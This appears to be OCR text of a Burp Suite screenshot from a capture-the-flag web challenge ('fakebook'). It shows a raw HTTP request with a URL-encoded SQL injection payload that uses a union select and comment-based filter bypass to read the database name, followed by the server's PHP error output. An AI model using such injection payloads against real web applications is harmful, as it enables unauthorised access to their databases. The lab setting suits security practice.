 1 GET /view.php?no=-1%20union%2f**%2fselect%2f**%2f1%2cdatabase()%2c3%2c4%23 HTTP/1.1
2 Host: d6f07dee-6e0b-4c2a-a5dc-41743e2cb6a4.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get
property of non-object in
/var/www/html/view.php
on line 53
Notice: Trying to get
property of non-object in
/var/www/html/view.php
on line 56
Query parameter
NAME
no
VALUE
-1%20union%2f**%2fselect%2f**%2f1%2cdatabase()%2c3%2c4%23
DECODED FROM: URL encoding
-1 union/**/select/**/1,database(),3,4#
Cancel Apply changes